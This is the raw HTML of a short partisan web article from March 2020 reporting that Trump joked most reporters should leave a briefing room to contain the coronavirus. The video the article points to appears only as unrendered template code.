			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1633"><a href="https://truthlion.com/">Home</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://truthlion.com/about-us/">About Us</a></li>
<li id="menu-item-1634" class="redd menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
<li id="menu-item-12093" class="join-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a target="_blank" href="https://trump.typeform.com/to/rYrQoHuC">Join Newsletter</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://truthlion.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://truthlion.com/"><img itemprop="logo" src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">TruthLion</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1633"><a href="https://truthlion.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://truthlion.com/about-us/">About Us</a></li>
<li class="redd menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
<li class="join-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a target="_blank" href="https://trump.typeform.com/to/rYrQoHuC">Join Newsletter</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
					
					
					<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
							
				
				
										<header id="mvp-post-head" class="left relative">
						<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/2791bfe802c342ded7a5ccee1f63a63857dba1e668461b31e1192cf2f23961a4?s=46&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/2791bfe802c342ded7a5ccee1f63a63857dba1e668461b31e1192cf2f23961a4?s=92&#038;d=mm&#038;r=r 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2020-03-21">March 21, 2020</time></span>
										<meta itemprop="dateModified" content="2021-09-05 2:31 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://truthlion.com/author/jeffrey/" title="Posts by Jeffrey" rel="author">Jeffrey</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->



<div class="mvp-author-info-text float-right"><i class="fas fa-eye"></i> <span class="count">108</span> <span class="txt">views</span></div>
<div class="mvp-author-info-text float-right">

<i class="fas fa-comment"></i>
<span class="count"><a href="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/#disqus_thread" data-disqus-identifier="1885" class="count disqus-comment-count"></a></span>

<script id="dsq-count-scr" src="//truthlion.disqus.com/count.js" async></script>
	
</div>


								
							</div><!--mvp-author-info-wrap-->
											</header>
												
							
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="630" src="https://truthlion.com/wp-content/uploads/2020/03/trump-copy-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" fetchpriority="high" />																								<meta itemprop="url" content="https://truthlion.com/wp-content/uploads/2020/03/trump-copy-1200x630.jpg">
												<meta itemprop="width" content="1200">
												<meta itemprop="height" content="630">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																				<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_copy-retina essb_288830942 essb_size_m print-no" id="essb_displayed_top_288830942" data-essb-postid="1885" data-essb-position="top" data-essb-button-style="button" data-essb-template="copy-retina" data-essb-counter-pos="hidden" data-essb-url="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/" data-essb-fullurl="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/" data-essb-instance="288830942"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="1952"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">2.0K</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&title=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak" title="" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&title=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&#39;,&#39;truthsocial&#39;,&#39;288830942&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F" title="" onclick="essb.window(&#39;https://gettr.com/share?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&#39;,&#39;gettr&#39;,&#39;288830942&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak" title="" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&#39;,&#39;gab&#39;,&#39;288830942&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&text=Trump%20Jokes%20With%20Reporters%2C%20Claims%20He%20Should%20Get%20Rid%20of%2075%%20of%20Them%20To%20Contain%20Outbreak" title="" onclick="essb.tracking_only('', 'telegram', '288830942', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&t=Trump%2BJokes%2BWith%2BReporters%252C%2BClaims%2BHe%2BShould%2BGet%2BRid%2Bof%2B75%2525%2Bof%2BThem%2BTo%2BContain%2BOutbreak" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&t=Trump%2BJokes%2BWith%2BReporters%252C%2BClaims%2BHe%2BShould%2BGet%2BRid%2Bof%2B75%2525%2Bof%2BThem%2BTo%2BContain%2BOutbreak&#39;,&#39;facebook&#39;,&#39;288830942&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="1952" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter2 nolightbox essb_link_svg_icon"> <a href="https://twitter.com/intent/tweet?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&counturl=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&counturl=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&#39;,&#39;twitter2&#39;,&#39;288830942&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter2 essb-s-bgh-twitter2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter2"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="" onclick="essb.tracking_only('', 'mail', '288830942', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F" title="" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&#39;,&#39;print_friendly&#39;,&#39;288830942&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div><p>We all know that the relationship between Trump and the media is contentious at best.</p>
<p>Most of the time, however, the strained relationship results from the media&#8217;s unfair portrayal of Trump and his policies. It&#8217;s only fair then that Trump gets to push back.</p>
<p>In a hilarious exchange, Trump joked that there were too many reporters in the room and that 75% of them should leave in order to prevent spreading the coronavirus.</p><div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="ld-2702-2741"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:19206568084924828,size:[0, 0],id:"ld-2702-2741"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="https://cdn2.decide.dev/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

<style>#ld-2702-2741 {margin: 0!important;}</style></div>
<div class='code-block code-block-6' style='margin: 8px auto; clear: both; width: 350px; max-width:100%; min-height:430px;'>
<div id="rc-widget-6aafbf" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="225765"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

<p>Take a look:</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<?php get_template_part( 'z-trending-headline' ); ?></div>

<p>[zombify_post]</p>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_copy-retina essb_751652021 essb_size_m print-no" id="essb_displayed_bottom_751652021" data-essb-postid="1885" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="copy-retina" data-essb-counter-pos="hidden" data-essb-url="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/" data-essb-fullurl="https://truthlion.com/trump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak/" data-essb-instance="751652021"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="1952"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">2.0K</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&title=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak" title="" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Ftrump-jokes-with-reporters-claims-he-should-get-rid-of-75-of-them-to-contain-outbreak%2F&title=Trump Jokes With Reporters, Claims He Should Get Rid of 75% of Them To Contain Outbreak&#39;,&#39;truthsocial&#39;,&#39;751652021&#39;); return false;" 